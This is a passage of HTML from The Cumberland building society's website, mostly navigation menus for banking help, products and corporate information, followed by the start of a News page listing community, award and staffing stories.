                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-2&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-2&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-2&#039;)">Internet Banking</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-3&#039;)">Mobile Banking App</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-4&#039;)">Products</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-5&#039;)">Customer Support</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-6&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-6&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-6&#039;)">Useful Links</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Worried about money?</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/forgotten-card-pin">Forgotten PIN</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/change-pin">Changing your PIN</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/using-your-card-abroad">Using your card abroad</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/contactless">Contactless</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/apple-pay">Apple Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/google-pay">Google Pay</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Protection For You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/lost-stolen-cards">Lost / Stolen Cards</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/unrecognised-debit-card-transactions">Unrecognised Transactions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/visa-secure">Visa Secure</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about your debit card.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-2&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/trouble-logging-on-to-internet-banking">Trouble Logging On</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/how-do-i-register-for-internet-banking">Registering For Internet Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/logging-on-to-internet-banking-for-the-first-time">Logging On For The First Time</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/how-do-i-change-my-internet-banking-username">Changing Your User Name</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/user-alerts">Activating or Editing Alerts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/change-transaction-limits">Managing Your Transaction Limits</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/one-time-passcodes">One Time Passcodes</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/available-balance">Available Balance</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Security</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/internet-banking/security">Online &amp; Mobile Security</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/confirmation-of-payee">Confirmation of Payee</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection/take-five">Take Five</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/securecall">Secure Call</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about Internet Banking.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/forgotten-passcode">Forgotten Passcode</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/suspended-account">Suspended Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/getting-started-with-the-mobile-banking-app">Getting Started with the App</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/mobile-app-on-multiple-devices">Using The App on Multiple Devices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/add-edit-delete-payees">Add, edit and delete Payees</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/available-balance">Available Balance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/estatements">eStatements</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/regular-payments">Setting up Regular Payments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/future-dated-payments">Setting up Future Dated Payments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/accessibility-support-vision-impairment">Accessibility Support</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Protection For You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/lost-mobile-device">Lost / Stolen Devices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/confirmation-of-payee">Confirmation of Payee</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection/take-five">Take Five</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about the Mobile Banking app.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Product Help</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/mortgages">Mortgages</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/savings">Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/current-accounts">Current Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/existing-customers" target="_blank">Vehicle Finance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/claims">Home Insurance Claims</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Popular Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties/mortgage">Problems paying your mortgage?</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/annual-mortgage-statements">Annual Mortgage Statements</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/rates-and-charges">Mortgage Rates &amp; Charges</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/fee-information">Current Account Fee Information</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/cheque-clearance-periods">Cheque Clearance Periods</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Financial Difficulties</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Help Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/changing-your-personal-details">Changing Your Personal Details</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/windfall-rights">Windfall Rights</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/managing-someone-elses-money">Power of Attorney</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/interest-rate-change-notices">Interest Rate Change Notices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/leaflet-your-rights-payments-eu_en.pdf" target="_blank" rel="nofollow">Your Rights When Making Payments In Europe</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Here for You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Money Worries</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/bereavement">Bereavement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/UK_Finance_Abuse_Leaflet.pdf" target="_blank" rel="nofollow">Financial Abuse</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Complaints</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/complaints">Complaints Procedure</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/complaints/data">Complaints Data</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-6&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Useful Links</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.fca.org.uk/" target="_blank" rel="noopener">Financial Conduct Authority</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.financial-ombudsman.org.uk/" target="_blank" rel="noopener">Financial Ombudsman Service</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.moneyhelper.org.uk/" target="_blank" rel="noopener">Money Helper</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.fscs.org.uk/" target="_blank" rel="noopener">Financial Services Compensation Scheme</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.link.co.uk/cash-locator" target="_blank" rel="noopener">Find an ATM</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-4&#039;}" id="subMenu-4">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-1&#039;)">Who We Are</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="https://www.cumberland.co.uk/news">News</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-3&#039;)">Careers</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-4&#039;)">Financial Results</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-5&#039;)">Governance</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">About The Cumberland</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about">About Us</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Our Commitments</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#people">People</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#planet">Planet</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#community">Community</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Join Us</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers">Careers at The Cumberland</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://cumberland.current-vacancies.com/Careers/Cumberland-vacancy-search-page-3211" target="_blank" rel="noopener">Current Vacancies</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/people">Our People</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/learning-and-development">Learning &amp; Development</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/benefits">Benefits</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/roles-and-departments">Roles &amp; Departments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/application">How to Apply</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Financial Results</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/2025-26/pdf/cumberland/24-25-annual-review.pdf" target="_blank" rel="nofollow">2024-25 Annual Review</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/2025-26/pdf/cumberland/24-25-report-and-accounts.pdf" target="_blank" rel="nofollow">2024-25 Annual Report &amp; Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/results-archive">Results Archive</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Governance</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/agm">AGM &amp; Results</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/corporate-governance">Corporate Governance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/people">Board &amp; Senior Management</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Country-by-country-reporting.pdf" target="_blank" rel="nofollow">Country by Country Reporting</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/memorandum-and-rules-01102025.pdf" target="_blank" rel="nofollow">Memorandum &amp; Rules</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/gender-pay-gap-report">Gender Pay Gap Report</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/modern-slavery-statement">Modern Slavery Statement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/anti-bribery-corruption">Anti-Bribery &amp; Corruption Policy</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <main>
    <header class="hero simple">
      <h1 class="bubble">News</h1>
      <div class="copy">Keep up to date with the latest news from us.</div>
    </header>
    <section>
      <div class="tablet center">
        <a class="Card" href="https://www.cumberland.co.uk/news/new-training-programme-provides-benefits-for-colleagues-and-the-business"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/images/rsz_six-sigma.jpg" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">New training programme provides benefits for colleagues and the business</div>
          <div class="Card-copy mt+">
            <div class="article"><p><strong>Staff at The Cumberland have qualified in a renowned training programme used by companies such as Amazon, Toyota and First Direct.</strong></p>
            </div>
          </div>
        </div>
        </a><a class="Card" href="https://www.cumberland.co.uk/news/the-cumberland-supports-community-project-helping-to-tackle-homelessness"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/images/20200510_135532.jpg" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">The Cumberland supports community project helping to tackle homelessness</div>
          <div class="Card-copy mt+">
            <div class="article">
            <div class="article-intro">
            <p>A Cumbrian organisation which offers vital help to the homeless has been given a financial boost to help it recover from the impact of Covid.</p>
            </div>
            
</div>
          </div>
        </div>
        </a><a class="Card" href="https://www.cumberland.co.uk/news/the-cumberland-supports-vital-counselling-service-for-local-self-harm-charity"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/images/SAFA-Cumbria-min.png" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">The Cumberland supports vital counselling service for local self-harm charity</div>
          <div class="Card-copy mt+">
            <div class="article">
            <div class="article-intro">
            <p>A ‘lifeline’ for vulnerable people at the risk of self-harming has received a funding boost.</p>
            </div>
            
</div>
          </div>
        </div>
        </a><a class="Card" href="https://www.cumberland.co.uk/news/the-cumberland-receives-national-recognition-for-covid-19-support"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/images/rsz_debbie-shearer-jon-stynes.jpg" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">The Cumberland Receives National Recognition For Covid-19 Support</div>
          <div class="Card-copy mt+">
            <div class="article">
            <div class="article-intro">
            <p>The Cumberland has been highly commended for its customer service and its community involvement at the Mortgage Finance Gazette awards, held virtually on Wednesday 18 November.</p>
            </div>
            
</div>
          </div>
        </div>
        </a><a class="Card" href="https://www.cumberland.co.uk/news/two-new-non-executive-directors"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/images/Vicky-Kelli-min.png" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">The Cumberland appoints two new Non-Executive Directors</div>
          <div class="Card-copy mt+">
            <div class="article">
            <div class="article-intro">
